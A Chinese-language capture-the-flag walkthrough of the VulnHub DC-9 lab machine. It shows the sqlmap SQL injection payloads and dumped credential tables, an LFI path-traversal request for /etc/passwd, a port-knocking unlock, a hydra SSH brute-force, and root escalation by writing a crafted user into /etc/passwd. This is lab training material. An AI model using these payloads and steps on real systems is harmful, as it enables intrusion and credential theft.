2-1、DC 9
DC-9
扫描靶机IP地址
nmap scan IP
nmap -sP 192.168.49.1/24
find DC-9 IP address 192.168.49.105

portscan 192.168.49.105
nmap -p 1-65535 192.168.49.105

发现 22、80端口,但是22端口的状态是filtered
web
访问80端口

在’Search’ 页面中可以输入

测试后发现,Search 处存在sql注入
抓包保存到txt中,然后使用sqlmap
# sqlmap -r 1.txt --dbs 2 ⨯
___
__H__
___ ___[,]_____ ___ ___ {1.5.5#stable}
|_ -| . ['] | .'| . |
|___|_ [)]_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 23:44:24 /2021-06-17/
[23:44:24] [INFO] parsing HTTP request from '1.txt'
[23:44:24] [INFO] testing connection to the target URL
[23:44:24] [INFO] checking if the target is protected by some kind of WAF/IPS
[23:44:24] [INFO] testing if the target URL content is stable
[23:44:25] [INFO] target URL content is stable
[23:44:25] [INFO] testing if POST parameter 'search' is dynamic
[23:44:25] [WARNING] POST parameter 'search' does not appear to be dynamic
[23:44:25] [WARNING] heuristic (basic) test shows that POST parameter 'search' might not be injectable
[23:44:25] [INFO] testing for SQL injection on POST parameter 'search'
[23:44:25] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[23:44:25] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[23:44:25] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[23:44:25] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[23:44:25] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[23:44:25] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[23:44:25] [INFO] testing 'Generic inline queries'
[23:44:25] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[23:44:25] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[23:44:25] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[23:44:25] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[23:44:45] [INFO] POST parameter 'search' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[23:45:03] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[23:45:03] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[23:45:03] [INFO] target URL appears to be UNION injectable with 6 columns
[23:45:03] [INFO] POST parameter 'search' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
POST parameter 'search' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 71 HTTP(s) requests:
---
Parameter: search (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: search=1' AND (SELECT 8127 FROM (SELECT(SLEEP(5)))CNKd) AND 'aZBa'='aZBa
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: search=1' UNION ALL SELECT NULL,CONCAT(0x71716b7a71,0x6b6d477a4d436a6a4142634e7668554f74484c4956506e526e4e65554d6f7053515a414f62744b43,0x717a7a6271),NULL,NULL,NULL,NULL-- -
---
[23:45:05] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[23:45:05] [INFO] fetching database names
available databases [3]:
[*] information_schema
[*] Staff
[*] users
[23:45:05] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.49.105'
[*] ending @ 23:45:05 /2021-06-17/
经过注入后发现users库中有普通用户账号和密码,再Staff库中有admin的账号和密码
Database: users
Table: UserDetails
[17 entries]
+----+------------+---------------+---------------------+-----------+-----------+
| id | lastname | password | reg_date | username | firstname |
+----+------------+---------------+---------------------+-----------+-----------+
| 1 | Moe | 3kfs86sfd | 2019-12-29 16:58:26 | marym | Mary |
| 2 | Dooley | 468sfdfsd2 | 2019-12-29 16:58:26 | julied | Julie |
| 3 | Flintstone | 4sfd87sfd1 | 2019-12-29 16:58:26 | fredf | Fred |
| 4 | Rubble | RocksOff | 2019-12-29 16:58:26 | barneyr | Barney |
| 5 | Cat | TC&TheBoyz | 2019-12-29 16:58:26 | tomc | Tom |
| 6 | Mouse | B8m#48sd | 2019-12-29 16:58:26 | jerrym | Jerry |
| 7 | Flintstone | Pebbles | 2019-12-29 16:58:26 | wilmaf | Wilma |
| 8 | Rubble | BamBam01 | 2019-12-29 16:58:26 | bettyr | Betty |
| 9 | Bing | UrAG0D! | 2019-12-29 16:58:26 | chandlerb | Chandler |
| 10 | Tribbiani | Passw0rd | 2019-12-29 16:58:26 | joeyt | Joey |
| 11 | Green | yN72#dsd | 2019-12-29 16:58:26 | rachelg | Rachel |
| 12 | Geller | ILoveRachel | 2019-12-29 16:58:26 | rossg | Ross |
| 13 | Geller | 3248dsds7s | 2019-12-29 16:58:26 | monicag | Monica |
| 14 | Buffay | smellycats | 2019-12-29 16:58:26 | phoebeb | Phoebe |
| 15 | McScoots | YR3BVxxxw87 | 2019-12-29 16:58:26 | scoots | Scooter |
| 16 | Trump | Ilovepeepee | 2019-12-29 16:58:26 | janitor | Donald |
| 17 | Morrison | Hawaii-Five-0 | 2019-12-29 16:58:28 | janitor2 | Scott |
+----+------------+---------------+---------------------+-----------+-----------+
Database: Staff
Table: Users
[1 entry]
+--------+--------------------------------------------------+----------+
| UserID | Password | Username |
+--------+--------------------------------------------------+----------+
| 1 | 856f5de590ef37314e7c3bdf6f8a66dc (transorbital1) | admin |
+--------+--------------------------------------------------+----------+
使用密码transorbital1登录

登录后发现页面中有File does not exist提示,猜测存在LFI,测试一下看看
http://192.168.49.105/welcome.php?file=../../../../../etc/passwd

/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false
marym:x:1001:1001:Mary Moe:/home/marym:/bin/bash
julied:x:1002:1002:Julie Dooley:/home/julied:/bin/bash
fredf:x:1003:1003:Fred Flintstone:/home/fredf:/bin/bash
barneyr:x:1004:1004:Barney Rubble:/home/barneyr:/bin/bash
tomc:x:1005:1005:Tom Cat:/home/tomc:/bin/bash
jerrym:x:1006:1006:Jerry Mouse:/home/jerrym:/bin/bash
wilmaf:x:1007:1007:Wilma Flintstone:/home/wilmaf:/bin/bash
bettyr:x:1008:1008:Betty Rubble:/home/bettyr:/bin/bash
chandlerb:x:1009:1009:Chandler Bing:/home/chandlerb:/bin/bash
joeyt:x:1010:1010:Joey Tribbiani:/home/joeyt:/bin/bash
rachelg:x:1011:1011:Rachel Green:/home/rachelg:/bin/bash
rossg:x:1012:1012:Ross Geller:/home/rossg:/bin/bash
monicag:x:1013:1013:Monica Geller:/home/monicag:/bin/bash
phoebeb:x:1014:1014:Phoebe Buffay:/home/phoebeb:/bin/bash
scoots:x:1015:1015:Scooter McScoots:/home/scoots:/bin/bash
janitor:x:1016:1016:Donald Trump:/home/janitor:/bin/bash
janitor2:x:1017:1017:Scott Morrison:/home/janitor2:/bin/bash
分析ssh端口
1、把 SSH 的标准端口改为不常用的值并增强 SSH 配置,从而挡住最简单的攻击。
2、定义有限的用户列表,只允许这些用户登录。
3、完全隐藏允许 SSH 访问的事实,要求根据特殊的 “敲门” 序列识别有效用户。
- 首先进行排除法我们刚开始就对它进行端口扫描了,它只开放了两个端口,由此判断它的端口没有改变,排除一!
- 其次我们通过 LFI 发现 passwd 文件让我们得到了 SSH 的用户名,由此判断它的用户名是对的,排除二!
- 那么估计就是 SSH 被某些手段所隐藏了,我们需要根据特殊的“敲门”才能登陆到用户!
knockd是一种端口试探服务器工具。
如果目标服务器上安装了 knockd ,那么默认的配置文件就存放在 /etc/knockd.conf 里。
那我们可以用LFI去查看存在不存在这个文件。
[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-smYuaerr-1624506888918)(_v_images/20210618152113951_21794.png)]
存在knockd.conf配置文件
[openSSH]
sequence = 7469,8475,9842
seq_timeout = 25
command = /sbin/iptables -I INPUT -s %IP% -p tcp --dport 22 -j ACCEPT
tcpflags = syn
[closeSSH]
sequence = 9842,8475,7469
seq_timeout = 25
command = /sbin/iptables -D INPUT -s %IP% -p tcp --dport 22 -j ACCEPT
tcpflags = syn
有3个自定义端口7469,8475,9842,根据Port-knocking的规则依次访问这三个端口就可以打开SSH服务了
sudo nmap -p 7469 192.168.0.105
sudo nmap -p 8475 192.168.0.105
sudo nmap -p 9842 192.168.0.105
或者安装knockd
knock 192.168.0.105 7469 8475 9842

再nmap一下,发现22端口开放

hydra爆破SSH账户
把数据库中的密码保存下来,使用hydra爆破。
找到三个账号密码

chandlerb/UrAG0D!
joeyt/Passw0rd
janitor/Ilovepeepee
依次登录三个账号
最后在janitor下发现一个隐藏目录,在目录下发现pass文件

BamBam01
Passw0rd
smellycats
P0Lic#10-4
B4-Tru3-001
4uGU5T-NiGHts
加入到pass中,再次hydra一下。
多发现一个账号密码fredf/B4-Tru3-001

权限提升
sudo -l后发现

运行后发现test.py文件

查找test.py文件,并查看。

读取参数1的内容,然后将参数1的内容写入到参数2的内容中。
那我们可以构造一个root权限用户,将该用户信息写入文件内,将改文件作为参数1,/etc/passwd作为参数2,这样就创建了一个root权限用户,就能实现提权了
构造参数1
openssl passwd -1 -salt admin 123456
-1 的意思是使用md5加密算法
-salt 自动插入一个随机数作为文件内容加密
admin 123456 用户名和密码

利用test将admin写入/etc/passwd

切换到admin用户










 本文介绍了在VulnHub上的DC 9靶机攻防练习,包括使用nmap扫描IP找到192.168.49.105,发现开放的22和80端口。通过web端的SQL注入获取用户信息,使用Hydra工具爆破SSH。接着揭示了SSH隐藏在Port-knocking机制背后,通过特定端口序列解锁。最后,通过权限提升技巧创建新管理员账户,实现了权限提升。
本文介绍了在VulnHub上的DC 9靶机攻防练习,包括使用nmap扫描IP找到192.168.49.105,发现开放的22和80端口。通过web端的SQL注入获取用户信息,使用Hydra工具爆破SSH。接着揭示了SSH隐藏在Port-knocking机制背后,通过特定端口序列解锁。最后,通过权限提升技巧创建新管理员账户,实现了权限提升。

















 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








